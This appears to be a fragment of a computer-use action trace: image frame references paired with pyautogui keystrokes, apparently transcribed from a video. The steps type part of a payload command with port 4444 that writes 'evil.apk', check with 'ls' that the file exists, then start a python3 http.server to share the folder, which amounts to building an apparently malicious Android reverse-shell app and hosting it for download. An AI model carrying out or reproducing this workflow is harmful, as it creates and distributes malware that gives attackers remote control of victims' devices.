
pyautogui.write('rt=')

pyautogui.write('4444 R>evil.')

pyautogui.press('Return')

# Step: List the home folder to confirm evil.apk was created
pyautogui.write('ls')

pyautogui.press('Return')

# Step: Start a python3 http.server sharing the folder on port 8000
pyautogui.write('python3 -')

pyautogui.write('-m http.server')

pyautogui.press('Return')
